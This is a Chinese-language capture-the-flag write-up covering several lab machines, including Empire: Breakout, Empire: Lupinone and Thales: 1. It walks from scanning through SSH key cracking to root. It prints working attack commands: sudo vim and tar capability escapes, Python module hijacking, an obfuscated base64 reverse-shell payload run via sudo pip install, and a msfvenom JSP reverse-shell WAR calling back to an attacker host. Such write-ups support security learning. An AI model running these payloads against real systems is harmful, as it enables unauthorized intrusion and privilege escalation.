


漏扫没扫出东西,先找一下之前 check 地址的 py
from datetime import datetime | |
import requests | |
now = datetime.now() | |
r = requests.get('http://127.0.0.1/') | |
if r.status_code == 200: | |
f = open("site_status.txt","a") | |
dt_string = now.strftime("%d/%m/%Y %H:%M:%S") | |
f.write("Site is Up: ") | |
f.write(dt_string) | |
f.write("\n") | |
f.close() | |
else: | |
f = open("site_status.txt","a") | |
dt_string = now.strftime("%d/%m/%Y %H:%M:%S") | |
f.write("Check Out Site: ") | |
f.write(dt_string) | |
f.write("\n") | |
f.close() |

上 pspy64 看一眼进程


可知 query.py 脚本是以 adrian 的权限运行的,而我们又对 query.py 可写,反弹 shell 进 msf 里



可以以 root 权限无密码用 vim
sudo -u root /usr/bin/vim -c ':!/bin/sh'

# EMPIRE: BREAKOUT
sudo nmap -p80,139,445,10000,20000 -sV -O -sC 192.168.4.106
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-16 09:59 EDT
Nmap scan report for 192.168.4.106
Host is up (0.00023s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-server-header: Apache/2.4.51 (Debian)
|_http-title: Apache2 Debian Default Page: It works
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
10000/tcp open http MiniServ 1.981 (Webmin httpd)
|_http-title: 200 — Document follows
|_http-server-header: MiniServ/1.981
20000/tcp open http MiniServ 1.830 (Webmin httpd)
|_http-title: 200 — Document follows
MAC Address: 08:00:27:13:16:82 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Host script results:
| smb2-time:
| date: 2024-03-16T21:59:59
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: 7h59m57s
|_nbstat: NetBIOS name: BREAKOUT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.83 seconds
10000 和 20000 各起了个不同版本的 MiniServ , 80 是默认 apache 界面,但藏了


enum4linux -a ip 来扫 smb 服务

用 cyber:.2uqPEfj3D<P'a-3 能登上 Usermin 后台
后台的 tools->file manager 中能读到 user.txt
login->command shell 能直接反弹个 shell

直接 linpeas.sh + dirtypipe 秒了

看了一眼网上的,打法也有绕一点的

linpeas.sh 能扫到一个 tar
通过 getcap 可以看到这个 tar 的具体权限


CAP_DAC_READ_SEARCH 使进程能够 绕过读取文件和读取和执行目录的权限。
由于脚本限制了查看 backup 文件的条数,所以有个 /var/backups/ 目录下的隐藏文件看不到

可见是没有读取权限的,这个时候就可以利用上面的 tar 来读取
tar xf "/var/backups/.old_pass.bak" -I '/bin/sh -c "cat 1>&2"' |

拿到 root 密码,su 登陆
# EMPIRE: LUPINONE
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-18 10:06 EDT | |
Nmap scan report for 192.168.4.107 | |
Host is up (0.00022s latency). | |
PORT STATE SERVICE VERSION | |
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0) | |
| ssh-hostkey: | |
| 3072 ed:ea:d9:d3:af:19:9c:8e:4e:0f:31:db:f2:5d:12:79 (RSA) | |
| 256 bf:9f:a9:93:c5:87:21:a3:6b:6f:9e:e6:87:61:f5:19 (ECDSA) | |
|_ 256 ac:18:ec:cc:35:c0:51:f5:6f:47:74:c3:01:95:b4:0f (ED25519) | |
80/tcp open http Apache httpd 2.4.48 ((Debian)) | |
|_http-server-header: Apache/2.4.48 (Debian) | |
| http-robots.txt: 1 disallowed entry | |
|_/~myfiles | |
|_http-title: Site doesn't have a title (text/html). | |
MAC Address: 08:00:27:F0:92:D1 (Oracle VirtualBox virtual NIC) | |
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port | |
Device type: general purpose | |
Running: Linux 4.X|5.X | |
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 | |
OS details: Linux 4.15 - 5.8, Linux 5.0 - 5.5 | |
Network Distance: 1 hop | |
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel | |
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . | |
Nmap done: 1 IP address (1 host up) scanned in 8.01 seconds |
/~myfiles 路径的 404 明显不一样,但是用 gobuster 去扫他的子目录什么都没扫到
得去扫 /~ 目录才有东西
wfuzz -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u "http://192.168.4.107/~FUZZ/" --hc 404

Hello Friend, Im happy that you found my secret diretory, I created like this to share with you my create ssh private key file, | |
Its hided somewhere here, so that hackers dont find it and crack my passphrase with fasttrack. | |
I'm smart I know that. | |
Any problem let me know | |
Your best friend icex64 |
下一步找 ssh 私钥,也挺幽默的,用 . 开头来 FUZZ
wfuzz -Z -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,txt-html -u "http://192.168.4.107/~secret/.FUZZ.FUZ2Z" --sc 200 |

拿到编码后的私钥

跑一遍 magic,转化成 openssh 的私钥
由于有提示

利用 ssh2john+fasttrack.txt 来跑爆破
ssh2john ssh.key > hash | |
john --wordlist=/usr/share/wordlists/fasttrack.txt hash |
ssh 登陆即可
ssh -i ssh.key icex64@192.168.4.107 |

icex64@LupinOne:/home/arsene$ cat note.txt | |
Hi my friend Icex64, | |
Can you please help check if my code is secure to run, I need to use for my next heist. | |
I dont want to anyone else get inside it, because it can compromise my account and find my secret file. | |
Only you have access to my program, because I know that your account is secure. | |
See you on the other side. | |
Arsene Lupin. | |
icex64@LupinOne:/home/arsene$ cat heist.py | |
import webbrowser | |
print ("Its not yet ready to get in action") | |
webbrowser.open("https://empirecybersecurity.co.mz") |
heist.py 文件不可写也不可删除,所以没法在这里就水平越权
find . -name "*webbrowser*" 2>/dev/null |

可见这个 webbrowser.py 是可以随便动的
直接 echo 一个 msfvenom 生成的 python shell 进去
参考 pip,直接再起一个 shell

由于 msf 进的 shell 没有 tty,所以先要转一下

python3 -c 'import pty; pty.spawn("/bin/bash")' |
msfvenom 再起一个别的端口的 python 反弹 shell,同上
echo "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNo9UE1LxDAQPTe/orckGEO71rq7WEHEg4gIrrdlkTYZNTRNQpLVqvjf3ZDFywzvzZs3H2py1scyWDFCZN9aDWzoA7QNC9HvRWRRTYBerS/nUpnS9+YNSF3RNSqi/zrEInS5medEFuyIN4839y+b56fb6weadFxYY0BEQnC9WvC6XfKG19UZZhfLVUWTZvDQj6iAWYCLyTxN50EDOHJOke7yUnxvXC9Ggq/uMAvcg/ggDaXbaodkd8Saos93paHUYIikl/pgJ0/+q6eZpghmECTdzSUIOzkPIZD8Aj60TSIlJCX7wQGvwy9FfyRRXzk=')[0])))" > setup.py | |

sudo -u root pip install . |
# THALES: 1
扫网发现只有 22 和 8080 ,从 8080 的 tomcat 服务打起
扫网 + msf 拿后台

use auxiliary/scanner/http/tomcat_mgr_login |

登进后台用 war 打一个反弹 shell
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.4.103 LPORT=4444 -f war -o shell.war | |
use exploit/multi/handler | |
set PAYLOAD java/jsp_shell_reverse_tcp |

不过这样反弹的 shell 不方便,还是要另启一个 msf


#!/bin/bash | |
#################################### | |
# | |
# Backup to NFS mount script. | |
# | |
#################################### | |
# What to backup. | |
backup_files="/opt/tomcat/" | |
# Where to backup to. | |
dest="/var/backups" | |
# Create archive filename. | |
day=$(date +%A) | |
hostname=$(hostname -s) | |
archive_file="$hostname-$day.tgz" | |
# Print start status message. | |
echo "Backing up $backup_files to $dest/$archive_file" | |
date | |
echo | |
# Backup the files using tar. | |
tar czf $dest/$archive_file $backup_files | |
# Print end status message. | |
echo | |
echo "Backup finished" | |
date | |
# Long listing of files in $dest to check file sizes. | |
ls -lh $dest |

linpeas 查得到秘钥泄露
john 爬出来

